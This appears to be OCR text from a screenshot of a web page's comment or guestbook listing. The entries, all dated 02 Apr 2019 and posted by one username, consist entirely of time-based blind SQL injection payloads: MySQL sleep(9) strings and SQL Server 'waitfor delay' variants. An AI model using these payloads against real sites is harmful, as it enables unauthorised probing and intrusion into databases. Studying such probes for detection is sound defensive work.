
jlcdicsd
02 Apr 2019 07:12:29
(select(0)from(select(sleep(9)))v)/*'+
(select(0)from(select(sleep(9)))v)+'"+
(select(0)from(select(sleep(9)))v)+"*/
jlcdicsd
02 Apr 2019 07:12:29
-1; waitfor delay '0:0:9' --
jlcdicsd
02 Apr 2019 07:12:30
-1); waitfor delay '0:0:9' --
jlcdicsd
02 Apr 2019 07:12:30
1 waitfor delay '0:0:9' --